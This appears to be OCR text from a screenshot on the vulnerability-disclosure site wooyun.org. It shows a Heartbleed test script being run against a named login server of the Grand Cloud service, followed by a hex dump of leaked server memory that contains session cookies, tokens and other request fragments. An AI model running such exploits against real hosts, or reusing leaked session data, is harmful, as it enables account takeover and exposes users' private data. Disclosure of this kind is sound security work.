 https://accounts.grandcloud.cn/new_user/login
盛大云
Grand Cloud
新用户登录
密码登录
注册
python — bash — 98×50
Server returned error, likely not vulnerable
python ssltest.py accounts.grandcloud.cn
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 2542
... received message: type = 22, ver = 0302, length = 525
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C ......SC[...r...
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
0100: 6F 38 2B 4F 75 53 4D 45 43 74 46 48 41 78 76 54 o8+OuSMECtFHAxvT
0140: 4F 65 53 56 39 36 7A 62 34 46 35 55 43 45 74 30 OeSV96zb4F5UCEt0
0180: 43 38 72 4B 47 79 49 63 33 65 75 4A 2B 76 58 5A C8rKGyIc3euJ+vXZ
01c0: 56 65 31 6F 65 48 67 47 30 75 62 39 4B 36 46 49 Ve1oeHgG0ub9K6FI
0200: 78 6D 4F 34 69 51 2B 58 72 67 63 52 44 42 37 63 xmO4iQ+XrgcRDB7c
0240: 61 65 62 39 64 66 32 64 64 64 37 35 61 30 3B 20 aeb9df2ddd75a0;
0280: 35 30 3B 20 48 6D 5F 6C 70 76 74 5F 31 32 63 30 50; Hm_lpvt_12c0
02c0: 20 2A 2F 2A 0D 0A 52 65 66 65 72 65 72 3A 20 68 */*..Referer: h
0300: 6E 65 3D 31 33 31 36 37 31 37 37 32 39 31 0D 0A ne=13167177291..
0340: 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E gent: Mozilla/5.
0380: 54 4D 4C 2C 20 6C 69 6B 65 20 47 65 63 6B 6F 29 TML, like Gecko)
03c0: 3A 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 2D : application/x-
0400: 6E 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B n..Connection: K
0440: 61 FF B8 63 01 F3 AF E6 18 58 CE 5C 06 25 5C 5A a..c.....X.\.%\Z
0480: 35 E3 E2 D4 68 F5 35 0A 6F 85 22 B1 74 49 2F D5 5...h.5.o.".tI/.
04c0: 64 36 74 52 31 42 25 32 46 25 32 42 6E 59 25 32 d6tR1B%2F%2BnY%2
0500: 37 54 6E 44 4D 63 53 66 58 4D 4E 66 66 4B 79 50 7TnDMcSfXMNffKyP
0540: 25 32 46 6E 4C 25 32 46 32 38 50 53 39 4A 79 37 %2FnL%2F28PS9Jy7
0580: 4A 4B 48 62 4B 37 79 66 55 63 4B 55 35 4E 59 4C JKHbK7yfUcKU5NYL
05c0: 38 56 4D 34 69 4F 63 75 43 43 50 4D 59 36 6E 55 8VM4iOcuCCPMY6nU
0600: 41 36 54 45 48 57 31 49 63 6E 79 35 56 74 25 32 A6TEHW1Icny5Vt%2
0640: 51 46 61 44 75 59 7A 7A 48 32 4C 70 37 68 53 42 QFaDuYzzH2Lp7hSB
0680: 4A 57 52 7A 4E 4E 77 6C 46 41 56 66 54 53 35 4A JWRzNNwlFAVfTS5J
06c0: 37 73 41 46 4E 55 69 52 76 38 69 4F 4F 79 73 54 7sAFNUiRv8iOOysT
0700: 62 54 6C 51 36 65 71 4B 75 63 35 79 46 25 32 42 bTlQ6eqKuc5yF%2B
0740: 38 4F 61 4B 41 25 33 44 3B 20 5F 5F 75 74 6D 61 8OaKA%3D; __utma
0780: 36 32 34 39 2E 31 3B 20 5F 5F 75 74 6D 62 3D 38 6249.1; __utmb=8
07c0: 3D 38 35 34 36 32 34 37 39 2E 31 34 32 38 35 30 =85462479.142850
0800: 65 66 65 72 72 61 6C 29 7C 75 74 6D 63 6D 64 3D eferral)|utmcmd=
0840: 33 63 32 31 62 64 61 34 34 38 64 62 34 37 3B 20 3c21bda448db47;
0880: 32 33 2C 31 34 32 38 35 30 35 36 35 34 3B 20 48 23,1428505654; H
08c0: 30 34 3B 20 43 53 52 46 5F 43 4F 4F 4B 49 45 3D 04; CSRF_COOKIE=
0900: 94 3A B4 6A 6B 24 60 DD 07 07 07 07 07 07 07 07 .:.jk$`.........
www.wooyun.org